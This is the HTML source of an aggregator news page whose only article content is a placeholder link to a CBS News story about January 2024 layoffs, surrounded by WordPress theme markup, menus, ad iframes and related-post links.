var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] The job market is strong. So why did layoffs double in January?&nbsp;&nbsp;CBS News [ad_2] Source link" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-22863 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a><em class="delimiter">/</em><span class="current">The job market is strong. So why did layoffs double in January? &#8211; CBS News</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></span>
		<h1 class="post-title entry-title">
			The job market is strong. So why did layoffs double in January? &#8211; CBS News		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">February 2, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 22 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="300" height="300" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
<br /><a href="https://news.google.com/atom/articles/[base64]?oc=5" target="_blank" rel="noopener">The job market is strong. So why did layoffs double in January?</a>&nbsp;&nbsp;<font color="#6f6f6f">CBS News</font><br />
<br />[ad_2]
<br /><a href="https://news.google.com/atom/articles/[base64]?oc=5">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">February 2, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 22 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Can India overtake the US economy? &#8211; Deccan Herald" href="https://southcarolinadigitalnews.com/2024/02/06/can-india-overtake-the-us-economy-deccan-herald/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/can-india-overtake-the-us-economy-deccan-herald/">Can India overtake the US economy? &#8211; Deccan Herald</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="4 different &#8216;landing&#8217; scenarios for the U.S. economy &#8211; MarketWatch" href="https://southcarolinadigitalnews.com/2024/02/06/4-different-landing-scenarios-for-the-u-s-economy-marketwatch/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/4-different-landing-scenarios-for-the-u-s-economy-marketwatch/">4 different &#8216;landing&#8217; scenarios for the U.S. economy &#8211; MarketWatch</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Wall Street Worries US Economy Headed For `No Landing&#8217; &#8211; Bloomberg" href="https://southcarolinadigitalnews.com/2024/02/06/wall-street-worries-us-economy-headed-for-no-landing-bloomberg/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/wall-street-worries-us-economy-headed-for-no-landing-bloomberg/">Wall Street Worries US Economy Headed For `No Landing&#8217; &#8211; Bloomberg</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="US Economy Today: What Will Tuesday&#8217;s Fed Speakers Add to the Rate Cut Conversation? &#8211; Investopedia" href="https://southcarolinadigitalnews.com/2024/02/06/us-economy-today-what-will-tuesdays-fed-speakers-add-to-the-rate-cut-conversation-investopedia/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/us-economy-today-what-will-tuesdays-fed-speakers-add-to-the-rate-cut-conversation-investopedia/">US Economy Today: What Will Tuesday&#8217;s Fed Speakers Add to the Rate Cut Conversation? &#8211; Investopedia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
